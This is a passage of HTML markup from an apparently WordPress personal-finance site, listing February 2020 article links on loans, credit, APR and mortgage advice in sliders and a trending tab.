                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-qsx5lhcogy3-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-qsx5lhcogy3-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-qsx5lhcogy3-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-qsx5lhcogy3-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/credit-rating-definition-mortgage-advice/">Credit Rating Definition &#8211; Credit &#038; Debt</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-tomttvcmdj1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-tomttvcmdj1-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-tomttvcmdj1-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-tomttvcmdj1-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/why-you-dont-need-mortgage-protection-life-insurance-mortgage-advice/">Why You Don’t Need Mortgage Protection Life Insurance</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-wunwb5e1i5b-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-wunwb5e1i5b-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-wunwb5e1i5b-1-480x480.jpg 480w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-wunwb5e1i5b-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/balloon-payment-definition-mortgage-advice/">Balloon Payment Definition &#8211; Loan Basics</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-m4cohsg4mqa-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-m4cohsg4mqa-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-m4cohsg4mqa-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-m4cohsg4mqa-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/interest-rate-vs-apr-whats-the-difference-mortgage-advice/">Interest Rate vs. APR: What&#8217;s the Difference? &#8211;</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-epnlh4edqck-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-epnlh4edqck-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-epnlh4edqck-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-epnlh4edqck-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/6-reasons-to-avoid-private-mortgage-insurance-mortgage-advice/">6 Reasons to Avoid Private Mortgage Insurance &#8211;</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-kw5b1j0l2ls-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-kw5b1j0l2ls-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-kw5b1j0l2ls-1-600x600.jpg 600w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-kw5b1j0l2ls-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/understanding-closed-end-credit-vs-an-open-line-of-credit-mortgage-advice/">Understanding Closed-End Credit vs. an Open Line of</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                </div>
            </div>
                <div class="newshit-banner-section-wrapper main-news-section-layout-one">
            <div class="container">
                <div class="row">
                            <div class="col-12 col-sm-12 col-md-6 col-lg-8 col-xl-8">
            <div class="newshit-banner-slide-wrapper">
                <div class="newshit-section-arrows">
                    <button class="custom-slider-prev custom-arrow slick-arrow"><i class="fas fa-long-arrow-alt-left"></i></button>
                    <button class="custom-slider-next custom-arrow slick-arrow"><i class="fas fa-long-arrow-alt-right"></i></button>
                </div>
                <div class="newshit-post-items banner-post-slide">
                                    <div class="newshit-post-item muckup-one newshit-gradent">
            <div class="newshit-post-thumbnail-wrapper">
                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1.jpg"
                    alt="">
                            </div>
            <div class="newshit-post-item-content">

                                    <div class="newshit-post-catagory">
                        <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                    </div>
                
                                    <h2 class="newshit-post-title"> 
                        <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/">Five Cs of Credit &#8211; Loan Basics</a>
                    </h2>
                                
                                    <div class="newshit-post-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:34+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:13:29+00:00">February 11, 2020</time></a></span></li>
                                
                                                                                            
                                
                                                                                    </ul>
                    </div>
                            </div>        
        </div>
                <div class="newshit-post-item muckup-one newshit-gradent">
            <div class="newshit-post-thumbnail-wrapper">
                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1.jpg"
                    alt="">
                            </div>
            <div class="newshit-post-item-content">

                                    <div class="newshit-post-catagory">
                        <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                    </div>
                
                                    <h2 class="newshit-post-title"> 
                        <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/">Loan – Definition &#8211; Loan Basics</a>
                    </h2>
                                
                                    <div class="newshit-post-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:34+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:13:37+00:00">February 11, 2020</time></a></span></li>
                                
                                                                                            
                                
                                                                                    </ul>
                    </div>
                            </div>        
        </div>
                <div class="newshit-post-item muckup-one newshit-gradent">
            <div class="newshit-post-thumbnail-wrapper">
                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1.jpg"
                    alt="">
                            </div>
            <div class="newshit-post-item-content">

                                    <div class="newshit-post-catagory">
                        <ul><li><a href="//www.bxcss.com/category/credit-debt/" style="background-color: ">Credit &amp; Debt</a> </li></ul>                    </div>
                
                                    <h2 class="newshit-post-title"> 
                        <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/">The Difference Between Revolving Credit vs Line of Credit &#8211; Credit &#038; Debt</a>
                    </h2>
                                
                                    <div class="newshit-post-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:35+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:09:58+00:00">February 11, 2020</time></a></span></li>
                                
                                                                                            
                                
                                                                                    </ul>
                    </div>
                            </div>        
        </div>
                <div class="newshit-post-item muckup-one newshit-gradent">
            <div class="newshit-post-thumbnail-wrapper">
                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1.jpg"
                    alt="">
                            </div>
            <div class="newshit-post-item-content">

                                    <div class="newshit-post-catagory">
                        <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                    </div>
                
                                    <h2 class="newshit-post-title"> 
                        <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/">Lender Definition &#8211; Loan Basics</a>
                    </h2>
                                
                                    <div class="newshit-post-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:35+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:13:22+00:00">February 11, 2020</time></a></span></li>
                                
                                                                                            
                                
                                                                                    </ul>
                    </div>
                            </div>        
        </div>
                <div class="newshit-post-item muckup-one newshit-gradent">
            <div class="newshit-post-thumbnail-wrapper">
                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1.jpg"
                    alt="">
                            </div>
            <div class="newshit-post-item-content">

                                    <div class="newshit-post-catagory">
                        <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                    </div>
                
                                    <h2 class="newshit-post-title"> 
                        <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/">Learn About APR, APY, and EAR Interest Rates &#8211; Loan Basics</a>
                    </h2>
                                
                                    <div class="newshit-post-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:36+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:13:15+00:00">February 11, 2020</time></a></span></li>
                                
                                                                                            
                                
                                                                                    </ul>
                    </div>
                            </div>        
        </div>
                <div class="newshit-post-item muckup-one newshit-gradent">
            <div class="newshit-post-thumbnail-wrapper">
                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1.jpg"
                    alt="">
                            </div>
            <div class="newshit-post-item-content">

                                    <div class="newshit-post-catagory">
                        <ul><li><a href="//www.bxcss.com/category/mortgage-advice/" style="background-color: ">Mortgage Advice</a> </li></ul>                    </div>
                
                                    <h2 class="newshit-post-title"> 
                        <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/">4 Top Alternatives to Zillow and Trulia &#8211; Mortgage Advice</a>
                    </h2>
                                
                                    <div class="newshit-post-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:37+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T11:38:23+00:00">February 11, 2020</time></a></span></li>
                                
                                                                                            
                                
                                                                                    </ul>
                    </div>
                            </div>        
        </div>
                <div class="newshit-post-item muckup-one newshit-gradent">
            <div class="newshit-post-thumbnail-wrapper">
                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1.jpg"
                    alt="">
                            </div>
            <div class="newshit-post-item-content">

                                    <div class="newshit-post-catagory">
                        <ul><li><a href="//www.bxcss.com/category/mortgage-advice/" style="background-color: ">Mortgage Advice</a> </li></ul>                    </div>
                
                                    <h2 class="newshit-post-title"> 
                        <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/">Contingency Clauses in Home Purchase Contracts &#8211; Mortgage Advice</a>
                    </h2>
                                
                                    <div class="newshit-post-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T11:24:37+00:00">February 11, 2020</time></a></span></li>
                                
                                                                                            
                                
                                                                                    </ul>
                    </div>
                            </div>        
        </div>
                <div class="newshit-post-item muckup-one newshit-gradent">
            <div class="newshit-post-thumbnail-wrapper">
                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1.jpg"
                    alt="">
                            </div>
            <div class="newshit-post-item-content">

                                    <div class="newshit-post-catagory">
                        <ul><li><a href="//www.bxcss.com/category/mortgage-advice/" style="background-color: ">Mortgage Advice</a> </li></ul>                    </div>
                
                                    <h2 class="newshit-post-title"> 
                        <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/">How Much Mortgage Can You Afford? &#8211; Mortgage Advice</a>
                    </h2>
                                
                                    <div class="newshit-post-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T11:24:39+00:00">February 11, 2020</time></a></span></li>
                                
                                                                                            
                                
                                                                                    </ul>
                    </div>
                            </div>        
        </div>
                <div class="newshit-post-item muckup-one newshit-gradent">
            <div class="newshit-post-thumbnail-wrapper">
                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-egwr2bah34o-1.jpg"
                    alt="">
                            </div>
            <div class="newshit-post-item-content">

                                    <div class="newshit-post-catagory">
                        <ul><li><a href="//www.bxcss.com/category/personal-loans/" style="background-color: ">Personal Loans</a> </li></ul>                    </div>
                
                                    <h2 class="newshit-post-title"> 
                        <a href="//www.bxcss.com/2020/02/11/signature-loan-a-popular-type-of-unsecured-loan-mortgage-advice/">Signature Loan – A Popular Type of Unsecured Loan &#8211; Personal Loans</a>
                    </h2>
                                
                                    <div class="newshit-post-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/signature-loan-a-popular-type-of-unsecured-loan-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:39+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:15:00+00:00">February 11, 2020</time></a></span></li>
                                
                                                                                            
                                
                                                                                    </ul>
                    </div>
                            </div>        
        </div>
                <div class="newshit-post-item muckup-one newshit-gradent">
            <div class="newshit-post-thumbnail-wrapper">
                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-fy3chsavgp1-1.jpg"
                    alt="">
                            </div>
            <div class="newshit-post-item-content">

                                    <div class="newshit-post-catagory">
                        <ul><li><a href="//www.bxcss.com/category/mortgage-advice/" style="background-color: ">Mortgage Advice</a> </li></ul>                    </div>
                
                                    <h2 class="newshit-post-title"> 
                        <a href="//www.bxcss.com/2020/02/11/pros-and-cons-of-owner-financing-mortgage-advice/">Pros and Cons of Owner Financing &#8211; Mortgage Advice</a>
                    </h2>
                                
                                    <div class="newshit-post-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/pros-and-cons-of-owner-financing-mortgage-advice/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T11:24:40+00:00">February 11, 2020</time></a></span></li>
                                
                                                                                            
                                
                                                                                    </ul>
                    </div>
                            </div>        
        </div>
                                </div>
            </div>
        </div>
        
        <div class="col-12 col-sm-12 col-md-6 col-lg-4 col-xl-4">
            <div class="banner-tab-wrapper">

                <ul class="nav nav-tabs banner-post-tab-item" id="myTab" role="tablist">
                    <li class="nav-item" role="presentation">
                        <button class="nav-link active tab-title" id="banner-tab-one" data-bs-toggle="tab" data-bs-target="#banner-tab-content" type="button" role="tab" aria-controls="banner-tab-content" aria-selected="true">Tranding</button>
                    </li>
                    <li class="nav-item" role="presentation">
                        <button class="nav-link tab-title" id="banner-tab-two" data-bs-toggle="tab" data-bs-target="#banner-tab-content-two" type="button" role="tab" aria-controls="banner-tab-content-two" aria-selected="false">Most Popular</button>
                    </li>
                    
                </ul>

                <div class="tab-content banner-post-tab-content" id="myTabContent">
                    <div class="tab-pane fade show active" id="banner-tab-content" role="tabpanel" aria-labelledby="banner-tab-one">
                                <div class="post-small-items item-scrill">
                                    <div class="post-small-item">
                <div class="post-small-image">
                                            <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/">
                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1-150x150.jpg" alt="">
                        </a>
                                    </div>
                <div class="post-small-content">
                                        <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                               
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:34+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:13:29+00:00">February 11, 2020</time></a></span></li>
                                
                                                               
                                                            
                                
                                                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a></span>                                    </li>
                                                               
                                                    </ul>
                    </div>
                                        <h4 class="post-small-title">
                        <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/">Five Cs of Credit &#8211; Loan Basics</a>
                    </h4>
                </div>
            </div>
                        <div class="post-small-item">
                <div class="post-small-image">
                                            <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/">
                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1-150x150.jpg" alt="">
                        </a>
                                    </div>
                <div class="post-small-content">
                                        <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                               
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:34+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:13:37+00:00">February 11, 2020</time></a></span></li>
                                
                                                               
                                                            
                                
                                                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a></span>                                    </li>
                                                               
                                                    </ul>
                    </div>
                                        <h4 class="post-small-title">
                        <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/">Loan – Definition &#8211; Loan Basics</a>
                    </h4>
                </div>
            </div>
                        <div class="post-small-item">
                <div class="post-small-image">
                                            <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/">
                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1-150x150.jpg" alt="">
                        </a>
                                    </div>
                <div class="post-small-content">
                                        <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                               
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:35+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:09:58+00:00">February 11, 2020</time></a></span></li>
                                
                                                               
                                                            
                                
                                                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a></span>                                    </li>
                                                               
                                                    </ul>
                    </div>
                                        <h4 class="post-small-title">
                        <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/">The Difference Between Revolving Credit vs Line</a>
                    </h4>
                </div>
            </div>
                        <div class="post-small-item">
                <div class="post-small-image">
                                            <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/">
                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1-150x150.jpg" alt="">
                        </a>
                                    </div>
                <div class="post-small-content">
                                        <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                               
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:35+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:13:22+00:00">February 11, 2020</time></a></span></li>
                                
                                                               
                                                            
                                
                                                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a></span>                                    </li>
                                                               
                                                    </ul>
                    </div>
                                        <h4 class="post-small-title">
                        <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/">Lender Definition &#8211; Loan Basics</a>
                    </h4>
                </div>
            </div>
                        <div class="post-small-item">
                <div class="post-small-image">
                                            <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/">
                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1-150x150.jpg" alt="">
                        </a>
                                    </div>
                <div class="post-small-content">
                                        <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                               
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:36+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:13:15+00:00">February 11, 2020</time></a></span></li>
                                
                                                               
                                                            
                                
                                                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a></span>                                    </li>
                                                               
                                                    </ul>
                    </div>
                                        <h4 class="post-small-title">
                        <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/">Learn About APR, APY, and EAR Interest</a>
                    </h4>
                </div>
            </div>
                        <div class="post-small-item">
                <div class="post-small-image">
                                            <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/">
                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1-150x150.jpg" alt="">
                        </a>
                                    </div>
                <div class="post-small-content">
                                        <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                               
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:37+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T11:38:23+00:00">February 11, 2020</time></a></span></li>
                                
                                                               
                                                            
                                
                                                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span>                                    </li>
                                                               
                                                    </ul>
                    </div>
                                        <h4 class="post-small-title">
                        <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/">4 Top Alternatives to Zillow and Trulia</a>
                    </h4>
                </div>
            </div>
                        <div class="post-small-item">
                <div class="post-small-image">
                                            <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/">
                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1-150x150.jpg" alt="">
                        </a>
                                    </div>
                <div class="post-small-content">
                                        <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                               
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T11:24:37+00:00">February 11, 2020</time></a></span></li>
                                
                                                               
                                                            
                                
                                                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span>                                    </li>
                                                               
                                                    </ul>
                    </div>
                                        <h4 class="post-small-title">
                        <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/">Contingency Clauses in Home Purchase Contracts &#8211;</a>
                    </h4>
                </div>
            </div>
                        <div class="post-small-item">
                <div class="post-small-image">
                                            <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/">
                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1-150x150.jpg" alt="">
                        </a>
                                    </div>
                <div class="post-small-content">
                                        <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                               
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T11:24:39+00:00">February 11, 2020</time></a></span></li>
                                
                                                               
                                                            
                                
                                                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span>                                    </li>
                                                               
                                                    </ul>
                    </div>
                                        <h4 class="post-small-title">
                        <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/">How Much Mortgage Can You Afford? &#8211;</a>
                    </h4>
                </div>
            </div>
                        <div class="post-small-item">
                <div class="post-small-image">
                                            <a href="//www.bxcss.com/2020/02/11/signature-loan-a-popular-type-of-unsecured-loan-mortgage-advice/">
                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-egwr2bah34o-1-150x150.jpg" alt="">
                        </a>
                                    </div>
                <div class="post-small-content">
                                        <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                               
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/signature-loan-a-popular-type-of-unsecured-loan-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:39+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:15:00+00:00">February 11, 2020</time></a></span></li>
                                
                                                               
                                                            
                                
                                                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/personal-loans/">Personal Loans</a></span>                                    </li>
                                                               
                                                    </ul>
                    </div>
                                        <h4 class="post-small-title">
